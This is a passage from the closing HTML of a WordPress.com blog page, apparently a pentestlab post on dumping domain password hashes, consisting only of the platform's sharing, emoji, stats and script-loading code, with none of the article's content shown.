var Jetpack_Block_Assets_Base_Url="https://s0.wp.com/wp-content/mu-plugins/jetpack-plugin/sun/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJydkN1OwzAMhV+I1FRIdDeIR5ncxN3SxkkUO5t4ezK6VpO4YOLSx+d8/oFrNjZFpaigZ2ISyIXYV76VU6oFZoGIF39C9Sl2s7zAUxmxxWfd/D7aUF1zto5NzC1rCuXw1bH/BeVqcqgnH5udNKNd7jVIjXBsLJjQ0pjSYohHck8AmnTNbfIj6d47Xii6VACrJkZVb/cUipAKjNUHt4vrZcah4j82X1kWS6pCYbdtwh//wMULk5q37nXFbcJUfsy3V3zyRz+894fhMAz9/A3gUrTS'></script>
<script type="text/javascript" src="/wp-content/plugins/gutenberg-core/v22.2.0/build/scripts/dom-ready/index.min.js?m=1764855221i&amp;ver=1764773745533" id="wp-dom-ready-js"></script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?m=1764669441i'></script>
<script type="text/javascript" src="/wp-content/plugins/gutenberg-core/v22.2.0/build/scripts/url/index.min.js?m=1764855221i&amp;ver=1764773745605" id="wp-url-js"></script>
<script type="text/javascript" src="/wp-content/mu-plugins/jetpack-plugin/sun/_inc/blocks/donations/view.js?m=1768602988i&amp;minify=false&amp;ver=15.5-a.4" id="jetpack-block-donations-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="/wp-content/mu-plugins/jetpack-plugin/sun/_inc/blocks/subscriptions/view.js?m=1768602988i&amp;minify=false&amp;ver=15.5-a.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="/wp-content/mu-plugins/jetpack-plugin/sun/_inc/blocks/repeat-visitor/view.js?m=1768602988i&amp;minify=false&amp;ver=15.5-a.4" id="jetpack-block-repeat-visitor-js" defer="defer" data-wp-strategy="defer"></script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-content/mu-plugins/carousel-wpcom/carousel-wpcom.js?m=1761899756i'></script>
<script type="text/javascript" id="crowdsignal-rating-js-before">
/* <![CDATA[ */
<!--//--><![CDATA[//><!--
PDRTJS_settings_5556500_post_16349={"id":5556500,"unique_id":"wp-post-16349","title":"Dumping%20Domain%20Password%26nbsp%3BHashes","permalink":"https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/","item_id":"_post_16349"}; if ( typeof PDRTJS_RATING !== 'undefined' ){if ( typeof PDRTJS_5556500_post_16349 == 'undefined' ){PDRTJS_5556500_post_16349 = new PDRTJS_RATING( PDRTJS_settings_5556500_post_16349 );}}
//--><!]]]]><![CDATA[>
//# sourceURL=crowdsignal-rating-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://polldaddy.com/js/rating/rating.js?ver=15.5-a.4" id="crowdsignal-rating-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-content/mu-plugins/jetpack-plugin/sun/_inc/build/sharedaddy/sharing.min.js?m=1755011788i'></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-mastodon' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-mastodon' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcommastodon', 'menubar=1,resizable=1,width=460,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/72x72/","ext":".png","svgUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/svg/","svgExt":".svg","source":{"concatemoji":"/wp-includes/js/wp-emoji-release.min.js?m=1764078722i&ver=6.9-RC2-61304"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260123#ver=20260123' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script src="//stats.wp.com/w.js?68" defer></script> <script type="text/javascript">
_tkq = window._tkq || [];
_stq = window._stq || [];
_tkq.push(['storeContext', {'blog_id':'32637504','blog_tz':'0','user_lang':'en','blog_lang':'en','user_id':'0'}]);
		// Prevent sending pageview tracking from WP-Admin pages.
		_stq.push(['view', {'blog':'32637504','v':'wpcom','tz':'0','user_id':'0','post':'16349','subd':'pentestlab'}]);
		_stq.push(['extra', {'crypt':'UE5tW3cvZGQ/WFFxLTc/[base64]'}]);
_stq.push([ 'clickTrackerInit', '32637504', '16349' ]);
</script>
<noscript><img src="https://pixel.wp.com/b.gif?v=noscript" style="height:1px;width:1px;overflow:hidden;position:absolute;bottom:1px;" alt="" /></noscript>
<meta id="bilmur" property="bilmur:data" content="" data-provider="wordpress.com" data-service="simple" data-site-tz="Etc/GMT-0" data-custom-props="{&quot;enq_jquery&quot;:&quot;1&quot;,&quot;enq_wp-polyfill&quot;:&quot;1&quot;,&quot;logged_in&quot;:&quot;0&quot;,&quot;wptheme&quot;:&quot;premium\/thefour&quot;,&quot;wptheme_is_block&quot;:&quot;0&quot;}"  >
		<script defer src="/wp-content/js/bilmur.min.js?i=17&amp;m=202604"></script> 	
<script>
(function() {
	'use strict';

	const fetches = {};
	const promises = {};
	const urls = {
		'verbum': '/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/sun/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/verbum-comments/verbum-comments.js?m=1767826947i&minify=false&ver=f277b2cf343fcc8861c2'
	};
	const loaders = {
		'verbum': () => {
			fetchExternalScript('verbum');
			promises['verbum'] = promises['verbum'] || loadWPScript('verbum');
			return promises['verbum'];
		},
		
	};
	const scriptExtras = {
		
	};

	window.WP_Enqueue_Dynamic_Script = {
		loadScript: (handle) => {
			if (!loaders[handle]) {
				console.error('WP_Enqueue_Dynamic_Script: unregistered script `' + handle + '`.');
			}
			return loaders[handle]();
		}
	};

	function fetchExternalScript(handle) {
		if (!urls[handle]) {
			return Promise.resolve();
		}

		fetches[handle] = fetches[handle] || fetch(urls[handle], { mode: 'no-cors' });
		return fetches[handle];
	}

	function runExtraScript(handle, type, index) {
		const id = 'wp-enqueue-dynamic-script:' + handle + ':' + type + ':' + (index + 1);
		const template = document.getElementById(id);
		if (!template) {
			return Promise.reject();
		}

		const script = document.createElement( 'script' );
		script.innerHTML = template.innerHTML;
		document.body.appendChild( script );
		return Promise.resolve();
	}

	function loadExternalScript(handle) {
		if (!urls[handle]) {
			return Promise.resolve();
		}

		return fetches[handle].then(() => {
			return new Promise((resolve, reject) => {
				const script = document.createElement('script');
				script.onload = () => resolve();
				script.onerror = (e) => reject(e);
				script.src = urls[handle];
				document.body.appendChild(script);
			});
		});
	}

	function loadExtra(handle, pos) {
		const count = (scriptExtras[handle] && scriptExtras[handle][pos]) || 0;
		let promise = Promise.resolve();

		for (let i = 0; i < count; i++) {
			promise = promise.then(() => runExtraScript(handle, pos, i));
		}

		return promise;
	}

	function loadWPScript(handle) {
		// Core loads scripts in this order. See: https://github.com/WordPress/WordPress/blob/a59eb9d39c4fcba834b70c9e8dfd64feeec10ba6/wp-includes/class-wp-scripts.php#L428.
		return loadExtra(handle, 'translations')
			.then(() => loadExtra(handle, 'before'))
			.then(() => loadExternalScript(handle))
			.then(() => loadExtra(handle, 'after'));
	}
} )();
</script>
</body>
</html>
